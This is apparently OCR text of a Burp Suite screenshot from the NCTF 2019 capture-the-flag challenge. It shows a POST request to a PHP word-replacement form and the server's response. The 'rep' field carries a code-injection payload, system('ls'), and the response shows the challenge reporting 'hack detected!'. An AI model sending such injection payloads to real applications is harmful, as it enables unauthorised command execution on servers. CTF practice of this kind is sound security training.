 Burp Suite Professional v2.1.05 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://nctf2019.x1ct34m.com:40006
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
Content-Length: 52
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40006
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40006/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=2d9in20qi5vhi9sj9tpgkrslp2; td_cookie=1312813563
Connection: close
sub=Hello+BOB%2CI+like+BOB&pat=BOB&rep=system('ls');
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<em>原来的文本为:Hello BOB,I like BOB</em><br>
<em>想要替换的单词:BOB</em><br>
<em>新的单词:ALICE</em><br>
<em>得到的结果为:Hello ALICE,I like ALICE</em><br>
</p>
</div>
<div class="span4">
</div>
</div>
<div class="container">
<form action="index.php" method="POST">
<input type="text" id="sub" name="sub" class="form-control"
placeholder="原来的文本" required autofocus
style="margin-left:100px;margin-top:50px;width:1000px;height:50px;border:0px;backgr
ound:rgba(0, 0, 0, 0);">
<input type="text" id="pat" name="pat" class="form-control"
placeholder="想要替换的单词" required autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0px;backgro
und:rgba(0, 0, 0, 0);">
<input type="text" id="rep" name="rep" class="form-control"
placeholder="新的单词" required autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0px;backgro
und:rgba(0, 0, 0, 0);">
<button class="btn btn-lg btn-primary btn-block" type="submit"
style="margin-left:100px;margin-top:0px;width:1000px;height:50px">Start</button>
</form>
</div> <!-- /container -->
</div>
</body>
hack detected!<div>
<p style="text-align:center;font-size:20px;">
<em>The Result Is: </em>
</p>
</div>
</html>
? < + > Type a search term
个性设置，点我看看